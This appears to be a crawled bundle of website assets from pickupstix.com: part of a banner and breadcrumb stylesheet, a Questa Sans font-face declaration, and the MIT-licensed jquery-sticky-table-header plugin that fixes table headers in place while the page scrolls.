.lp-pages .banner-section .banner-wrap .page-titles {position: absolute;height: 100%;width: 100%;margin: 0px auto;top: -5px;background-color: rgba(0, 0, 0, 0.3);}
.lp-pages .banner-section .banner-wrap .page-titles h1 {text-transform: uppercase;position: absolute;bottom: 0;font-size: 70px;font-weight: 700;margin: 0;color: #ffffff;font-family: 'quicksandregular';}
.btn-red {font-size: 15px;color: #fff;font-weight: 700;background: #C41230;line-height: normal;border: none;text-transform: uppercase;font-family: 'futura_lightregular' !important;padding: 15px 25px;}
.folder-track p, .folder-track p span, .folder-track p span>a {font-size: 13px;text-transform: uppercase;color: #fff;text-decoration: none;border-bottom: 0;margin: 0 5px 0 0;font-weight: 600;line-height: 40px;}
.folder-track.breadcrumb-ribbon-banner {padding: 65px 0px 15px;background: #C41230;margin-bottom: 10px;}
.folder-track span.arrow svg path {fill: #fff;}
/* banner css */


--- FILE ---
content_type: text/css
request_url: https://www.pickupstix.com/application/views/themes/theme-1/assets/fonts/QuestaSans-Regular/stylesheet.css
body_size: 181
content:
@font-face {font-family: 'Questa Sans';src: url('QuestaSans-Regular.eot');src: url('QuestaSans-Regular.eot?#iefix') format('embedded-opentype'), url('QuestaSans-Regular.woff2') format('woff2'), url('QuestaSans-Regular.woff') format('woff'), url('QuestaSans-Regular.ttf') format('truetype'), url('QuestaSans-Regular.svg#QuestaSans-Regular') format('svg');font-weight: normal;font-style: normal;}



--- FILE ---
content_type: application/javascript
request_url: https://www.pickupstix.com/application/views/themes/theme-1/assets/js/jquery.stickyTableHeader.js
body_size: 2563
content:
/*!
 * jquery-sticky-table-header
 * 0.2.0
 * Requires jQuery 1.12.0+
 * https://github.com/simonsmith/jquery.stickyTableHeader/
 * License: MIT
 */
!function(root, factory) {
    if ("object" == typeof exports && "object" == typeof module) module.exports = factory(require("jquery")); else if ("function" == typeof define && define.amd) define([ "jquery" ], factory); else {
        var a = factory("object" == typeof exports ? require("jquery") : root.jQuery);
        for (var i in a) ("object" == typeof exports ? exports : root)[i] = a[i];
    }
}(this, function(__WEBPACK_EXTERNAL_MODULE_1__) {
    return function(modules) {
        function __webpack_require__(moduleId) {
            if (installedModules[moduleId]) return installedModules[moduleId].exports;
            var module = installedModules[moduleId] = {
                i: moduleId,
                l: !1,
                exports: {}
            };
            return modules[moduleId].call(module.exports, module, module.exports, __webpack_require__), 
            module.l = !0, module.exports;
        }
        var installedModules = {};
        return __webpack_require__.m = modules, __webpack_require__.c = installedModules, 
        __webpack_require__.d = function(exports, name, getter) {
            __webpack_require__.o(exports, name) || Object.defineProperty(exports, name, {
                configurable: !1,
                enumerable: !0,
                get: getter
            });
        }, __webpack_require__.n = function(module) {
            var getter = module && module.__esModule ? function() {
                return module.default;
            } : function() {
                return module;
            };
            return __webpack_require__.d(getter, "a", getter), getter;
        }, __webpack_require__.o = function(object, property) {
            return Object.prototype.hasOwnProperty.call(object, property);
        }, __webpack_require__.p = "", __webpack_require__(__webpack_require__.s = 0);
    }([ function(module, exports, __webpack_require__) {
        "use strict";
        function _classCallCheck(instance, Constructor) {
            if (!(instance instanceof Constructor)) throw new TypeError("Cannot call a class as a function");
        }
        var _createClass = function() {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];
                    descriptor.enumerable = descriptor.enumerable || !1, descriptor.configurable = !0, 
                    "value" in descriptor && (descriptor.writable = !0), Object.defineProperty(target, descriptor.key, descriptor);
                }
            }
            return function(Constructor, protoProps, staticProps) {
                return protoProps && defineProperties(Constructor.prototype, protoProps), staticProps && defineProperties(Constructor, staticProps), 
                Constructor;
            };
        }(), $ = __webpack_require__(1), throttle = __webpack_require__(2), StickyTableHeader = function() {
            function StickyTableHeader($container, options) {
                if (_classCallCheck(this, StickyTableHeader), this.$container = $container, this.options = $.extend(!0, {}, $.fn.stickyTableHeader.defaults, options), 
                this.$table = this.$container.find("> table"), !this.$table.length) return void StickyTableHeader.logError("No table element found within container element");
                if (this.$win = $(window), this.tableSizes = StickyTableHeader.getTableSizes(this.$table), 
                !(this.options.outsideViewportOnly && this.tableSizes.height < this.$win.height())) {
                    this.$tableChildren = this.$table.children(":not(tbody)");
                    var $thead = this.$tableChildren.filter("thead");
                    this.$header = StickyTableHeader.constructHeader(this.$tableChildren, this.$table.attr("class"), this.tableSizes, this.options);
                    var cellWidths = StickyTableHeader.getOriginalCellWidths($thead);
                    StickyTableHeader.setCloneCellWidths(this.$header, cellWidths), this.$header.prependTo(this.$container), 
                    this.$container.css("position", "relative"), this.$table.addClass(this.options.css.active), 
                    this.attachScrollEvent();
                }
            }
            return _createClass(StickyTableHeader, null, [ {
                key: "getTableSizes",
                value: function($table) {
                    var offset = $table.offset(), height = $table.outerHeight();
                    return {
                        bottomPos: offset.top + height + 100,
                        height: height,
                        topPos: offset.top + 100,
                        width: $table.outerWidth()
                    };
                }
            }, {
                key: "constructHeader",
                value: function($tableChildren, origTableClassName, _ref, _ref2) {
                    var width = _ref.width, header = _ref2.css.header, zIndex = _ref2.zIndex, $clone = $tableChildren.clone(!0);
                    return $("<table/>", {
                        "aria-hidden": !0,
                        class: header
                    }).addClass(origTableClassName).css({
                        position: "absolute",
                        boxSizing: "border-box",
                        zIndex: zIndex,
                        width: width
                    }).append($clone);
                }
            }, {
                key: "logError",
                value: function(message) {
                    console.error("StickyTableHeader: " + message);
                }
            }, {
                key: "getOriginalCellWidths",
                value: function($thead) {
                    return $thead.find("tr").map(function() {
                        return $(this).find("td, th").map(function() {
                            return this.getBoundingClientRect().width;
                        });
                    });
                }
            }, {
                key: "setCloneCellWidths",
                value: function($header, widths) {
                    $header.find("tr").each(function(trIndex) {
                        $(this).find("th, td").each(function(cellIndex) {
                           // var width = widths[trIndex][cellIndex];
                            $(this).css({
                                boxSizing: "border-box",
                                //width: width
                            });
                        });
                    });
                }
            } ]), _createClass(StickyTableHeader, [ {
                key: "attachScrollEvent",
                value: function() {
                    var $win = this.$win, $header = this.$header, _options = this.options, scrollingClass = _options.css.scrolling, scrollThrottle = _options.scrollThrottle, headerHeight = $header.outerHeight(), _tableSizes = this.tableSizes, tableTopPos = _tableSizes.topPos, tableBottomPos = _tableSizes.bottomPos, width = _tableSizes.width, isScrollingTable = !0, handler = function() {
                        var scrollPos = $win.scrollTop(), scrollInsideTable = scrollPos > tableTopPos && scrollPos < tableBottomPos - headerHeight, scrollAboveTable = scrollPos < tableTopPos, scrollBelowTable = scrollPos > tableBottomPos - headerHeight;
                        scrollInsideTable && isScrollingTable && ($header.css({
                            position: "fixed",
                            top: 100,
                            width: width
                        }), $header.addClass(scrollingClass), isScrollingTable = !1), scrollAboveTable && !isScrollingTable && ($header.css({
                            position: "absolute",
                            top: 0,
                            bottom: 0,
                            width: width
                        }), $header.removeClass(scrollingClass), isScrollingTable = !0), scrollBelowTable && !isScrollingTable && ($header.css({
                            position: "absolute",
                            top: 0,
                            bottom: 0,
                            width: width
                        }), $header.removeClass(scrollingClass), isScrollingTable = !0);
                    };
                    $win.on("scroll.StickyTableHeader", throttle(handler, scrollThrottle));
                }
            }, {
                key: "detachScrollEvent",
                value: function() {
                    this.$win.off("scroll.StickyTableHeader");
                }
            }, {
                key: "destroy",
                value: function() {
                    this.$header.remove(), this.$tableChildren.css("visibility", "visible"), this.detachScrollEvent();
                }
            } ]), StickyTableHeader;
        }();
        $.fn.stickyTableHeader = function(options) {
            return this.each(function() {
                var $this = $(this);
                $this.data("stickyTableHeader") || $this.data("stickyTableHeader", new StickyTableHeader($this, options));
            });
        }, $.fn.stickyTableHeader.StickyTableHeader = StickyTableHeader, $.fn.stickyTableHeader.defaults = {
            outsideViewportOnly: !0,
            scrollThrottle: 50,
            css: {
                header: "StickyTableHeader",
                scrolling: "is-scrolling",
                active: "is-stickyTableHeaderActive"
            },
            zIndex: 2
        };
    }, function(module, exports) {
        module.exports = __WEBPACK_EXTERNAL_MODULE_1__;
    }, function(module, exports, __webpack_require__) {
        "use strict";
        function throttle(callback, wait) {
            var context = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : this, timeout = null, callbackArgs = null, later = function() {
                callback.apply(context, callbackArgs), timeout = null;
            };
            return function() {
                for (var _len = arguments.length, args = Array(_len), _key = 0; _key < _len; _key++) args[_key] = arguments[_key];
                timeout || (callbackArgs = args, timeout = setTimeout(later, wait));
            };
        }
        module.exports = throttle;
    } ]);
});